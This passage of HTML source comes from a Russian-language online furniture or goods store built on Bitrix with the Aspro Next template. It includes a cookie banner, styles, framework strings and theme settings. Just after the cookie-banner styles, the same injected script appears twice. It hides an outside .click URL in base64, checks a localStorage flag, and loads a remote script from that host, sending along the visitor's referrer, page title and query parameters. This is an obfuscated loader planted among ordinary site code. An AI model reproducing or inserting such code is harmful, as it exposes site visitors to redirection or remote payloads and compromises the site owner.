						</div>
					</div>
				</div>
									<div title="Сравнение товаров" class="compare_count small">
						<a href="/catalog/compare.php"></a>
						<div id="compare_fly" class="wraps_icon_block compare empty_block">
							<div class="count empty_items">
								<span>
									<span class="items">
										<span>0</span>
									</span>
								</span>
							</div>
						</div>
					</div>
							</div>
			<div class="basket_sort">
				<span class="basket_title">Корзина</span>
			</div>
		</div>
	</div>
															</div>
			</div>
				<!--'end_frame_cache_all-basketitems-block'-->	
<div class="cookie-alert">
    <div class="container">
        <div class="cookie-alert__inner">
            <div class="cookie-alert__text">
                <p>
                    Мы используем cookie-файлы для улучшения пользовательского опыта и сбора статистики. Для получения
                    дополнительной информации вы можете ознакомиться с нашей
                    <a href="/include/cookie.php" target="_blank">Политикой использования cookie-файлов</a>.
                </p>
            </div>
            <button class="cookie-alert__btn btn-lg btn btn-default transition_bg animate-load"><span>Принять</span></button>
        </div>
    </div>
</div>


<style>
    .cookie-alert {
        position: fixed;
        bottom: 10px;
        left: 0;
        width: 100%;
        z-index: 9147483645;
        opacity: 0;
        transform: translateY(20px);
        transition: opacity 0.3s ease, transform 0.3s ease;
        pointer-events: none;
    }

    .cookie-alert.visible {
        opacity: 1;
        transform: translateY(0);
        pointer-events: auto;
    }

    .cookie-alert.hidden {
        opacity: 0;
        transform: translateY(20px);
        pointer-events: none;
    }


    .cookie-alert__inner {
        background-color: #fff;
        color: #000;
        padding: 15px 20px;
        border-radius: 0;
        box-shadow: 0px 6px 51px 0px rgba(21, 46, 51, 0.15);
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 15px;
        width: 82%;
        margin: 0 auto;
    }

    .cookie-alert__text {
        text-align: left;
        flex: 1 1 auto;
    }

    .cookie-alert__text p {
        margin-bottom: 0;
        font-size: 14px;
        line-height: 1.4;
    }

    .cookie-alert__text a {
        color: #000;
        font-weight: 700;
        text-decoration: underline;
        transition: all 0.1s ease-in-out;
    }

    .cookie-alert__text a:hover {
        opacity: 0.8;
        text-decoration: none;
    }

    .cookie-alert__btn {
        flex: 0 0 auto;
    }

    .cookie-alert__btn:hover {
        opacity: 0.8;
    }

    @media (max-width: 1343px) {
        .cookie-alert__inner {
            width: 80%;
        }
    }

    @media (max-width: 767px) {
        .cookie-alert__inner {
            flex-direction: column;
            align-items: stretch;
            gap: 8px;
            width: 100%;
        }

        .cookie-alert__text p {
            font-size: 12px;
            line-height: 1.2;
        }

        .cookie-alert__btn {
            align-self: flex-start;
        }
    }
</style>


<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1656675567260400"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768662391','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7f057ec686a56596c7f80b636b8fd608'});</script><script  src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1744969441166633"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17449611701051"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?165667557760291"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16566755687365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?165667556811082"></script>
<script src="/bitrix/js/main/jquery/jquery-2.1.3.min.min.js?165667557184283"></script>
<script src="/bitrix/js/main/ajax.min.js?165667556522194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?165667557161026"></script>
<script src="/bitrix/js/main/rating.min.js?165667557112067"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16566755722842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1656675572833"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro_next/components/bitrix/catalog/main/script.js','/bitrix/templates/aspro_next/components/bitrix/catalog.element/main/script.js','/bitrix/templates/aspro_next/components/bitrix/sale.gift.product/main/script.js','/bitrix/templates/aspro_next/components/bitrix/sale.gift.main.products/main/script.js','/bitrix/templates/aspro_next/components/bitrix/catalog.bigdata.products/main_new/script.js','/bitrix/templates/aspro_next/js/jquery.history.js','/bitrix/templates/aspro_next/js/jquery.actual.min.js','/bitrix/templates/aspro_next/vendor/js/jquery.bxslider.js','/bitrix/templates/aspro_next/js/jqModal.js','/bitrix/templates/aspro_next/vendor/js/bootstrap.js','/bitrix/templates/aspro_next/vendor/js/jquery.appear.js','/bitrix/templates/aspro_next/js/browser.js','/bitrix/templates/aspro_next/js/jquery.fancybox.js','/bitrix/templates/aspro_next/js/jquery.flexslider.js','/bitrix/templates/aspro_next/vendor/js/moment.min.js','/bitrix/templates/aspro_next/vendor/js/footable.js','/bitrix/templates/aspro_next/vendor/js/jquery.menu-aim.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.ui.js','/bitrix/templates/aspro_next/vendor/js/lazysizes.min.js','/bitrix/templates/aspro_next/js/jquery.validate.min.js','/bitrix/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_next/js/jquery.uniform.min.js','/bitrix/templates/aspro_next/js/jquery.easing.1.3.js','/bitrix/templates/aspro_next/js/equalize.min.js','/bitrix/templates/aspro_next/js/jquery.alphanumeric.js','/bitrix/templates/aspro_next/js/jquery.cookie.js','/bitrix/templates/aspro_next/js/jquery.plugin.min.js','/bitrix/templates/aspro_next/js/jquery.countdown.min.js','/bitrix/templates/aspro_next/js/jquery.countdown-ru.js','/bitrix/templates/aspro_next/js/jquery.ikSelect.js','/bitrix/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro_next/js/jquery.dotdotdot.js','/bitrix/templates/aspro_next/js/rating_likes.js','/bitrix/templates/aspro_next/js/blocks/blocks.js','/bitrix/templates/aspro_next/js/video_banner.js','/bitrix/templates/aspro_next/js/main.js','/bitrix/templates/aspro_next/js/jquery.mCustomScrollbar.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro_next/js/custom.js','/bitrix/templates/aspro_next/components/bitrix/catalog.comments/catalog/script.js','/bitrix/components/aspro/catalog.viewed.next/templates/main_horizontal/script.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro_next/components/bitrix/catalog/main/style.css','/bitrix/templates/aspro_next/components/bitrix/sale.gift.main.products/main/style.css','/bitrix/templates/aspro_next/vendor/css/bootstrap.css','/bitrix/templates/aspro_next/css/jquery.fancybox.css','/bitrix/templates/aspro_next/css/styles.css','/bitrix/templates/aspro_next/css/animation/animation_ext.css','/bitrix/templates/aspro_next/vendor/css/footable.standalone.min.css','/bitrix/templates/aspro_next/css/blocks/blocks.css','/bitrix/templates/aspro_next/css/h1-normal.css','/bitrix/templates/aspro_next/ajax/ajax.css','/bitrix/templates/aspro_next/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro_next/styles.css','/bitrix/templates/aspro_next/template_styles.css','/bitrix/templates/aspro_next/css/media.min.css','/bitrix/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro_next/css/print.css','/bitrix/templates/aspro_next/themes/custom_s1/theme.css','/bitrix/templates/aspro_next/bg_color/light/bgcolors.css','/bitrix/templates/aspro_next/css/width-3.css','/bitrix/templates/aspro_next/css/font-4.css','/bitrix/templates/aspro_next/css/custom.css','/bitrix/templates/aspro_next/components/bitrix/catalog.comments/catalog/style.css','/bitrix/components/bitrix/blog/templates/.default/style.css','/bitrix/components/bitrix/blog/templates/.default/themes/green/style.css','/bitrix/components/bitrix/rating.vote/templates/like/popup.css','/bitrix/components/bitrix/rating.vote/templates/standart_text/style.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','MORE_BUY_SKU':'Купить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;</script>
<script  src="/bitrix/cache/js/s1/aspro_next/template_cef7568f1ba805fd40e36d598a01c390/template_cef7568f1ba805fd40e36d598a01c390_v1.js?1744961171733862"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/page_8fb2a962019ad5e51253d3fb620ab6a2/page_8fb2a962019ad5e51253d3fb620ab6a2_v1.js?1744961780174046"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/default_d8ee6d379605ca0b48aa250429730b13/default_d8ee6d379605ca0b48aa250429730b13_v1.js?17449617807711"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/default_d58e7377f3e9b265aaa6bcb4ecdd26d3/default_d58e7377f3e9b265aaa6bcb4ecdd26d3_v1.js?17449611702623"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "6e1485d4aaf1e46a19d47ecf4918da37"]); _ba.push(["host", "nov-vek.com"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 35686;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "nov-vek.com",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '8fbb56',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : 'Y',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'FLY',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',				
				'LICENCE_CHECKED' : 'N',
				'SHOW_OFFER' : 'N',
				'OFFER_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'N',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_2',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '4',
				'HEADER_TYPE' : '9',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '1',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'N',
				'USE_PHONE_AUTH': 'N',
				'MOBILE_CATALOG_LIST_ELEMENTS_COMPACT': 'Y',
				'NLO_MENU': 'N',
			}),
			"PRESETS": [{'ID':'968','TITLE':'Тип 1','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset968_1544181424.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'2','MENU_COLOR':'COLORED','LEFT_BLOCK':'1','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'1','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 